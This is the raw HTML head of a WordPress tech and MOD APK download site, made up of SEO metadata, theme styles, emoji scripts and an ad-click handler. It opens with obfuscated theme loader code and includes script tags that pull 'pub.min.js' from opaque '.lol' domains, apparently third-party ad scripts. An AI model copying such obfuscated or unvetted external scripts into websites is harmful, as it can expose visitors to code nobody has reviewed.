_0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "6e71c19458",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
